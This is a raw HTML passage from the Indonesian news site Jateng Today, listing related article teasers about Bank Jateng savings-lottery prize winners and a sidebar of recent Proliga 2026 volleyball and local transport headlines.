		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-137152 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-hadiah tag-mobil tag-nasabah tag-tabungan-bima tag-undian">
	<div class="entry-featured-media " ><a title="Nasabah Asal Tawangsari Raih Hadiah Mobil dari Undian Tabungan Bima Bank Jateng" class="g1-frame" href="https://jatengtoday.com/nasabah-asal-tawangsari-raih-hadiah-mobil-dari-undian-tabungan-bima-bank-jateng"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/05/4963EAC5-DBE6-495C-9894-41DCE2C4A275.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/nasabah-asal-tawangsari-raih-hadiah-mobil-dari-undian-tabungan-bima-bank-jateng" rel="bookmark">Nasabah Asal Tawangsari Raih Hadiah Mobil dari Undian Tabungan Bima Bank Jateng</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-05-29T10:10:51+07:00">29 Mei 2025, 10:10 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-136706 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-gathering tag-hadiah tag-nasabah tag-tabungan-bima tag-undian">
	<div class="entry-featured-media " ><a title="Gelar Gathering Nasabah, Bank Jateng Cabang Koordinator Pati Serahkan Hadiah Undian Tabungan Bima Periode 2 Tahun 2024" class="g1-frame" href="https://jatengtoday.com/gelar-gathering-nasabah-bank-jateng-cabang-koordinator-pati-serahkan-hadiah-undian-tabungan-bima-periode-2-tahun-2024"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/05/4D1FE9F1-9DAC-4198-9099-308690175610.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/gelar-gathering-nasabah-bank-jateng-cabang-koordinator-pati-serahkan-hadiah-undian-tabungan-bima-periode-2-tahun-2024" rel="bookmark">Gelar Gathering Nasabah, Bank Jateng Cabang Koordinator Pati Serahkan Hadiah Undian Tabungan Bima Periode 2 Tahun 2024</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-05-09T18:50:57+07:00">9 Mei 2025, 6:50 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-134984 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-hadiah tag-kendal tag-mobil-listrik tag-motor-hybrid tag-nasabah tag-tabungan-bima tag-undian">
	<div class="entry-featured-media " ><a title="Enam Nasabah Raih Hadiah Mobil Listrik dan Motor Hybrid dalam Undian Tabungan Bima Bank Jateng Wilayah Capem dan Cabang Kendal" class="g1-frame" href="https://jatengtoday.com/enam-nasabah-raih-hadiah-mobil-listrik-dan-motor-hybrid-dalam-undian-tabungan-bima-bank-jateng-wilayah-capem-dan-cabang-kendal"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/01/6D75E568-B1FC-4783-A648-7E0773238286.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/enam-nasabah-raih-hadiah-mobil-listrik-dan-motor-hybrid-dalam-undian-tabungan-bima-bank-jateng-wilayah-capem-dan-cabang-kendal" rel="bookmark">Enam Nasabah Raih Hadiah Mobil Listrik dan Motor Hybrid dalam Undian Tabungan Bima Bank Jateng Wilayah Capem dan Cabang Kendal</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-01-22T09:40:40+07:00">22 Januari 2025, 9:40 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-134921 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-hadiah tag-mobil-listrik tag-motor-hybrid tag-nasabah tag-tabungan-bima tag-undian">
	<div class="entry-featured-media " ><a title="Hadiah dari Semesta: Nasabah Bank Jateng Sukoharjo Menang Mobil Listrik dan Motor Hybrid dalam Undian Tabungan Bima" class="g1-frame" href="https://jatengtoday.com/hadiah-dari-semesta-nasabah-bank-jateng-sukoharjo-menang-mobil-listrik-dan-motor-hybrid-dalam-undian-tabungan-bima"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/01/060661FE-28CD-45D9-98A2-A22F40726EF0.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hadiah-dari-semesta-nasabah-bank-jateng-sukoharjo-menang-mobil-listrik-dan-motor-hybrid-dalam-undian-tabungan-bima" rel="bookmark">Hadiah dari Semesta: Nasabah Bank Jateng Sukoharjo Menang Mobil Listrik dan Motor Hybrid dalam Undian Tabungan Bima</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-01-17T12:11:05+07:00">17 Januari 2025, 12:11 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-128394 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-hadiah tag-nasabah tag-tabungan-bima tag-undian">
	<div class="entry-featured-media " ><a title="Menang Undian Tabungan Bima, Nasabah Bank Jateng Cabang Banjarnegara Bawa Pulang Mobil Listrik dan Motor" class="g1-frame" href="https://jatengtoday.com/menang-undian-tabungan-bima-nasabah-bank-jateng-cabang-banjarnegara-bawa-pulang-mobil-listrik-dan-motor"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/01/D93F61E2-93EA-4E59-890F-EAA0F4E3D07F.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/menang-undian-tabungan-bima-nasabah-bank-jateng-cabang-banjarnegara-bawa-pulang-mobil-listrik-dan-motor" rel="bookmark">Menang Undian Tabungan Bima, Nasabah Bank Jateng Cabang Banjarnegara Bawa Pulang Mobil Listrik dan Motor</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-01-15T10:49:08+07:00">15 Januari 2024, 10:49 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-121213 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-hadiah tag-nasabah tag-pemalang tag-tabungan-bima tag-undian tag-undian-tabungan-bima">
	<div class="entry-featured-media " ><a title="Bank Jateng Cabang Pemalang Serahkan Hadiah Tabungan Bima" class="g1-frame" href="https://jatengtoday.com/bank-jateng-cabang-pemalang-serahkan-hadiah-tabungan-bima"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2023/06/860BA187-2C9E-487A-8775-62D451C664D2.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-cabang-pemalang-serahkan-hadiah-tabungan-bima" rel="bookmark">Bank Jateng Cabang Pemalang Serahkan Hadiah Tabungan Bima</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2023-06-17T09:05:26+07:00">17 Juni 2023, 9:05 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/bank-jateng-cabang-banjarnegara-serahkan-hadiah-undian-tabungan-bima"/>

	
			<meta itemprop="dateModified"
		      content="2023-01-14T15:50:43"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1" class="g1-frame" href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-featured-media " ><a title="Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif" class="g1-frame" href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-featured-media " ><a title="Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
